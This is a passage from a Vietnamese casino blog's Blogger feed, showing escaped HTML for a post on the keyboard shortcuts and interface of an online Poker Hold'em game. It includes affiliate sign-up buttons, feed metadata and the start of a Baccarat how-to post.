chính xác.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cac_phim_tat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECác phím tắt\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-126650a3-7fff-e172-217b-3a53bcc9731e\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phím tắt được sử dụng để mở nhanh các chức năng trò chơi hữu ích.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"168\"\u003E\u003C\/col\u003E\u003Ccol width=\"433\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPHÍM\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỨC NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhím Số từ số 1 trở lên\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn phỉnh mong muốn từ màn hình hiển thị phỉnh. Phím số “1” tương ứng với phỉnh ngoài cùng bên trái có điểm thấp nhất. Phím số “2” chọn phỉnh có giá trị cao kế tiếp, và cứ thế tiếp tục.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESPACEBAR (Dấu cách)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELặp lại lần đặt cược gần đây nhất của bạn. Nhấn SPACEBAR lần thứ hai để đặt cược gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+Z (CMD+Z), DELETE, BACKSPACE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHoàn tác lần đặt cược cuối cùng của bạn. Giữ trong 3 giây để xóa toàn bộ đặt cược của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 89.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EESC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhi có áp dụng, ESC được dùng để:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThoát khỏi chế độ toàn màn hình\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐóng cửa sổ bật lên đang mở (Lịch sử, Trợ giúp, Cài đặt, v.v.)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-4010a00a-7fff-4900-2158-ab265e340bb3\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n                                  \n                                  \u003Cspan class=\"ez-toc-section\" id=\"giao_dien\"\u003E\u003C\/span\u003E\n                                  \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre;\"\u003EGiao diện trò chơi Poker Hold'em \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EBạn vào nhiều bàn chơi rồi chọn bàn phù hợp:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s1190\/tong%20hop%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"644\" data-original-width=\"1190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s16000\/tong%20hop%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s1191\/casino%20hold'em%20poker%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s16000\/casino%20hold'em%20poker%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s1335\/casino%20poker%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s16000\/casino%20poker%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n                                    \n                                    \n                                    \u003Cspan class=\"ez-toc-section\" id=\"dang_ky\"\u003E\u003C\/span\u003E\n                                    \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; white-space: pre;\"\u003E\u003Cb\u003EHướng dẫn đăng ký thành viên\u003C\/b\u003E \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6875357090938696369\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html","title":"Casino Poker Hold’em Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s72-c\/casino%20poker.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8999031418737046827"},"published":{"$t":"2016-03-21T09:32:00.009-07:00"},"updated":{"$t":"2021-09-01T20:28:50.632-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại casino Paris"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Paris\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới thiệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 